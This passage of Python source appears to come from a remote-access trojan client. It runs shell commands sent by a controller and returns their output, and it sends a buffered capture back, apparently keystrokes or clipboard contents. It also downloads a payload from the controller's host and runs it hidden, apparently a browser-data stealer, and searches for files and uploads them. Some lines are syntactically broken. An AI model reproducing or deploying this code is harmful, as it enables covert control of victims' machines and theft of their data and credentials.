 243 if len(cmd.split( != 1:
244 p=\' \'.join(cmd.split()[1:])
245 if os.path.exists(p):os.chdir(p)
246 o=os.getcwd()
247 else:
248 proc=subprocess.Popen(cmd,shell=_T,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE).communicate()
249 try:o=decode_str(proc[0]);err=decode_str(proc[1])
250 except:o=proc[0];err=proc[1]
251 o=o if o else err
252 except Exception as e:pass
253 p={_A:a,_O:o};A.send(code=1, args=p)
254
255 def ssh_clip(A,args):
256 global e_buf
257 try:A.send(code=3, args=e_buf);e_buf = ""
258 except:pass
259
260 def down_bro(A,p):
261 if os.path.exists(p):
262 try:os.remove(p)
263 except OSError:return _T
264 try:
265 if not os.path.exists(A.par_dir):os.makedirs(A.par_dir)
266 except:pass
267
268 host2 = f"http://{HOST}:{PORT}"
269 try:
270 myfile = requests.get(host2+"/brow/"+sType, allow_redirects=_T)
271 with open(p,\'wb\') as f:f.write(myfile.content)
272 return _T
273 except Exception as e:return _F
274
275 def ssh_run(A,args):
276 try:
277 a=args[_A];p=A.par_dir+"/bow";res=A.down_bro(p)
278 if res:
279 if os_type == "Windows":subprocess.Popen([_PYP,p],creationflags=subprocess.CREATE_NO_WINDOW|subprocess.CREATE_NEW_PROCESS_GROUP)
280 else:subprocess.Popen([_PYP,p])
281 o = os_type + \' get browse\'
282 except Exception as e:o = f\'Err4: {e}\';pass
283 p={_A:a,_O: o};A.send(code=4,args=p)
284
285 def send_5(A,a,o):A.send_n(a,5,o)
286 def ssh_upload(A,args):
287 try:
288 D=args[_A];cmd=args[\'cmd\'];print(str(cmd
289 if \'sdira\' in cmd:sdir=cmd[\'sdira\'];dn=cmd[\'dname\'];sdir=sdir.strip();dn=dn.strip();A.ss_upa(D,cmd,sdir,dn);return _T
290 elif \'sdir\' in cmd:sdir=cmd[\'sdir\'];dn=cmd[\'dname\'];sdir=sdir.strip();dn=dn.strip();A.ss_upd(D,cmd,sdir,dn);return _T
291 elif \'sfile\' in cmd:sfile=cmd[\'sfile\'];dn=cmd[\'dname\'];sfile=sfile.strip();dn=dn.strip();A.ss_upf(D,cmd,sfile,dn);return _T
292 elif \'sfinda\' in cmd:sdir=cmd[\'sfinda\'];dn=cmd[\'dname\'];pat=cmd[\'pat\'];sdir=sdir.strip();dn=dn.strip();pat=pat.strip();A.ss_ufind(D,cmd,sdir,dn,pat,1);return _T